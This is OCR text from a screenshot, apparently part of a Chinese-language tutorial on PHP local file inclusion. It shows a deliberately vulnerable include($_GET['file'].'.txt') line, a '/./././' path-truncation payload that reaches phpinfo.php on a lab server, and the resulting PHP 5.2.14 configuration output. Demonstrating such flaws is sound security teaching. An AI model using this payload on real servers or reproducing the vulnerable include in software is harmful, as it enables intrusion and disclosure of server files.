 phpinfo()
192.168.206.132/1.php?file=phpinfo.php/./././././././././././././././././././././.
应用 百度一下，你就知道 PHP: mysqli_conn... 好搜 网络 - VerySource... Nmap从探测到漏... 技术文章 -TO
i am 1.php
code:
include($_GET['file'].'.txt');
PHP Version 5.2.14
php
System Windows NT ZONG-998BE59036 5.2 build 3790
Build Date Jul 27 2010 10:41:30
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) C:\WINDOWS